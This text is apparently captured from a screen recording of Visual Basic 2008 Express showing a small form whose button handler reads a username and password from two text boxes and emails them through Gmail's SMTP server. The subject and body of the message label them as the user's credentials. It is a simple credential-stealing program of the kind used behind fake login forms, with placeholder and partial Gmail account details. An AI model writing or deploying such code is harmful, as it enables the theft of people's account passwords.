 Test123 - Microsoft Visual Basic 2008 Express Edition
www.Bandicam.com
File Edit View Project Build Debug Data Tools Window Help
Form1.vb* Form1.vb [Design]* Start Page
Button1 Click
Imports System.Net.Mail
Public Class Form1
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click
If TextBox1.Text = "" Then
MsgBox("Loading")
If TextBox2.Text = "" Then
MsgBox("dsafsdfword Is Mising")
Else
End If
End If
Dim smtpServer As New SmtpClient()
Dim mail As New MailMessage()
smtpServer.Credentials = New Net.NetworkCredential("lileman320@gmail.com", "Your Gmail Password")
'using gmail
smtpServer.Port = 587
smtpServer.Host = "smtp.gmail.com"
smtpServer.EnableSsl = True
mail = New MailMessage()
mail.From = New MailAddress("Your Gmail")
mail.To.Add("Your Gmail")
mail.Subject = "Username: " & TextBox1.Text
mail.Body = "Username : " & TextBox1.Text & ", " & "Password : " & TextBox2.Text
smtpServer.Send(mail)
MsgBox("Done")
End Sub
End Class
Database Explorer
Toolbox
Solution Explorer
Test123
My Project
Form1.vb
Properties
Button1_Click Attributes
Error List
0 Errors 0 Warnings 0 Messages
Description File Line
Ready Ln 25 Col 23 Ch 23 INS
SV
13:43
2013-04-28